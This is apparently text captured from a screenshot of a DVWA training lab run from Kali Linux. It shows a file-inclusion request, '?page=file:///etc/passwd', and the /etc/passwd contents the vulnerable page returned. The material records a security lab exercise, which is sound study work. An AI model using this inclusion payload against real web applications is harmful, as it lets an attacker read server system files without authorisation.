 192.168.100.139/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/
nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:103:109::/var/run/redsocks:/
usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:106:111::/nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin redis:x:108:114::/var/lib/redis:/usr/sbin/nologin usbmux:x:109:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:110:116::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:111:118::/nonexistent:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
nologin statd:x:115:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:117:123::/var/lib/snmp:/bin/false _gvm:x:118:124::/var/lib/openvas:/usr/
sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:120:125::/nonexistent:/usr/sbin/nologin postgres:x:121:126:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash pulse:x:122:127:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:123:130::/
var/lib/saned:/usr/sbin/nologin inetsim:x:124:131::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:125:132:Light Display Manager:/var/lib/lightdm:/bin/false geoclue:x:126:133::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:127:134::/var/lib/king-phisher:/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/
sbin/nologin rtkit:x:128:135:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:129:136:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:130:138:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:131:139:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin luckyman2907:x:1000:1000:luckyman2907,,,:/home/luckyman2907:/usr/bin/zsh _gophish:x:132:141::/var/lib/gophish:/usr/sbin/nologin Debian-exim:x:133:142::/var/spool/exim4:/usr/sbin/nologin cups-pk-helper:x:134:143:user for cups-pk-helper service:/
nonexistent:/usr/sbin/nologin